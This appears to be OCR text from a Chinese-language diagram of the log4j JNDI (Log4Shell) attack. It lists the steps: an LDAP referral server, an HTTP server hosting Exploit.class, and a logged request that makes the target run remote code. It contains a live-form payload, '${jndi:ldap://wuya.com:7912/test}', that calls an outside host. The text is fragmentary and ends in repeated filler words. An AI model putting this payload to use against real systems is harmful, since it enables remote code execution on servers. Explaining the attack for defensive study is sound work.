 用户登录
${jndi:ldap://wuya.com:7912/test}
子管理员登录
密码
1、监听LDAP端口
LDAPRefServer
x.x.x.x:1389
3、任意请求传入JNDI地
址，并且让log4j记录
4、访问JNDI服务
2、指定远程URL地
址为恶意代码地址
Application
log4j
Exploit.class
x.x.x.x:80
5、在本地执行恶意代码
一个HTTP服务
把恶意脚本传上去
wuya
wuya
wuya
wuys
wuya
wuya
wuya
wuya
wuya
wuya
wuya